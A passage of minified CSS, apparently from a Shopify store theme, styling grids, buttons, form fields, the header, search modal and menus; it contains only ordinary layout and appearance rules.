.grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width: 749px){.small-hide{display:none!important}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width: 750px) and (max-width: 989px){.medium-hide{display:none!important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),.1);overflow:hidden}.media--transparent{background-color:transparent}.media model-viewer,.media>:not(.zoom):not(.deferred-media__poster-button){display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.media>img,.media>video,.media>internal-video video{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media>internal-video video{width:100%;height:100%}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}internal-video{display:block;position:relative;z-index:0}internal-video video{width:100%}.internal-video__play{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:none;border:none;outline:none;z-index:1;cursor:pointer}.play-button{width:5rem;height:5rem;display:flex;justify-content:center;align-items:center;border-radius:50%;position:relative;z-index:0;background:rgb(var(--color-background));outline:none;border:none;cursor:pointer}.internal-video--playing .play-button{opacity:0}.play-button svg{color:rgb(var(--color-foreground));height:50%;width:50%}.internal-video--loading:before{content:"";display:block;width:4rem;height:4rem;border:.4rem solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s linear infinite;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@keyframes spin{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role=button],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role=button],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:700}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:700}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;cursor:pointer;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background));font-weight:700}.music-player__btn,.scroll-to-top-btn{display:flex;border-radius:50%;outline:0;box-shadow:.1rem .1rem 1rem #0000004d;cursor:pointer}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role=button]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role=button]:before,.shopify-payment-button__button--unbranded:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover:after,.customer button:hover:after,.shopify-challenge__button:hover:after,.shopify-payment-button__button--unbranded:hover:after{--border-offset: 1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button--secondary:after{--border-opacity: var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto 0;width:fit-content;display:flex}.scroll-to-top-btn{width:4rem;height:4rem;justify-content:center;align-items:center;padding:.5rem;overflow:hidden;border:none}.scroll-to-top-btn svg{width:2.2rem;height:2.2rem;pointer-events:none}.music-player,.scroll-to-top-btn{--sticky-atc-offset: 0px;position:fixed;transition:.15s ease-in-out;bottom:calc(var(--offset-y) + var(--sticky-atc-offset));z-index:2}.music-player-bottom-left,.scroll-to-top-btn-bottom-left{left:var(--offset-x)}.music-player-bottom-center,.scroll-to-top-btn-bottom-center{left:50%;transform:translate(-50%)}.music-player-bottom-right,.scroll-to-top-btn-bottom-right{right:var(--offset-x)}.music-player{background:0 0}.music-player__audio{width:0;height:0}.music-player__btn{width:5rem;height:5rem;justify-content:center;align-items:center;position:relative;z-index:0;background:rgb(var(--color-background));border:none}.music-player__btn svg{color:rgb(var(--color-foreground));height:2.5rem;pointer-events:none}.ripple-animation:after,.ripple-animation:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;border-radius:50%;border:solid 1px rgb(var(--color-background));animation:2s linear infinite ripple}.ripple-animation:after{animation-delay:1s}.music-player__btn--paused .music-player__btn__paused-icon,.music-player__btn--playing .music-player__btn__playing-icon,.share-button__close:not(.hidden)+.share-button__copy{display:none}.music-player__btn__playing-icon{transform:translate(10%)}@keyframes ripple{0%{opacity:0;transform:none}20%,70%{opacity:1}to{opacity:0;transform:scale(1.5)}}.button.disabled,.button:disabled,.button[aria-disabled=true],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.quantity__button.disabled{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}.button--has-spinner:not(.loading) .loading-overlay__spinner{display:none}@media (hover: hover){a.button:not([aria-disabled=true]){transition:.3s ease-in-out;overflow:hidden}a.button:not([aria-disabled=true]):before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%),-50%);height:.65em;width:2em;clip-path:polygon(0% 32%,70% 32%,70% 0%,100% 50%,70% 100%,70% 68%,0% 68%);transition:.3s ease-in-out}a.button:not([aria-disabled=true]):hover{padding-right:6rem;white-space:nowrap}a.button:not([aria-disabled=true]):hover:before{transform:translate(50%,-50%)}}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:4.4rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.quantity:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}[data-skip-non-existent=true] .non-existent,[data-skip-non-existent=true] .non-existent+label,[data-skip-unavailable=true] .unavailable,[data-skip-unavailable=true] .unavailable+label{display:none!important}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;margin-top:0;padding:.8rem 0 .8rem 1.5rem;margin:var(--inputs-border-width)}.share-button__message:not(:empty):not(.hidden)~*{display:none}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.4rem;color:rgba(var(--color-foreground),.9);height:3.7rem}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 calc(.1rem + var(--inputs-border-width)) rgba(var(--color-foreground),var(--inputs-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 calc(.1rem + var(--inputs-border-width)) rgba(var(--color-foreground));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 calc(.1rem + var(--inputs-border-width)) rgba(var(--color-foreground));outline:0;border-radius:var(--inputs-radius)}.select--small .select__select,.select--small:after{border-radius:calc((var(--inputs-radius-outset)) / 2)}.select--small:before{border-radius:calc(((var(--inputs-radius-outset)) / 2) + var(--inputs-border-width))}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.select__select{padding-left:1.2rem}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 1rem}.select--small .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill~label,.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));width:calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__button,.quantity__input{border:0;background-color:transparent}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;opacity:.85;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1rem;pointer-events:none}.quantity__button:focus-visible,.quantity__input:focus-visible{background-color:rgb(var(--color-background));z-index:2}.quantity__button:focus,.quantity__input:focus{background-color:rgb(var(--color-background));z-index:2}.quantity__button:not(:focus-visible):not(.focused),.quantity__input:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__link{display:block;width:100%;padding:1rem 0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{padding:1rem 0;margin:0;letter-spacing:.1rem}.section-header.shopify-section-group-header-group{z-index:5;margin:0}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icon heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (min-width: 990px){.media--cropped{padding-bottom:63%}.header--middle-left:not(.header--has-menu),.header--top-left{grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center{grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icon heading icons" "navigation navigation navigation"}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(.52,0,.61,.99)}.header__icons{display:flex;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon:after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgba(var(--color-foreground),.85)}@media screen and (max-width: 989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto 2fr 1fr}menu-drawer~.header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded=true]:before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100%;display:block;position:absolute;background:rgba(var(--color-foreground),.5)}.header>.header__search{grid-area:left-icon;justify-self:start}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}details[open]>.search-modal{opacity:1}details[open] .modal-overlay:after{position:absolute;content:"";background-color:rgb(var(--color-foreground),.5);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s,opacity .15s}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.9)}.header__active-menu-item,details[open]>.header__menu-item{color:rgb(var(--accent-color))}.badge,.color-accent-1 .header__menu-item:hover,.color-accent-2 .header__menu-item:hover,.header__active-menu-item{color:rgb(var(--color-foreground))}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--accent-color))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{color:rgb(var(--accent-color));text-decoration:none}.header__active-menu-item-v2{font-weight:700;padding:0 .7em;position:relative;z-index:0}.header__active-menu-item-v2:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;transform:scaleY(1.4);background:rgb(var(--color-background));z-index:-1;border-radius:.3rem}.header__menu-item:hover .header__active-menu-item-v2{text-decoration:none;text-underline-offset:0}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}@media screen and (min-width: 750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width: 990px){.header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.gradient{background:rgb(var(--color-background));background:var(--gradient-background);background-attachment:fixed}@media screen and (forced-colors: active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * 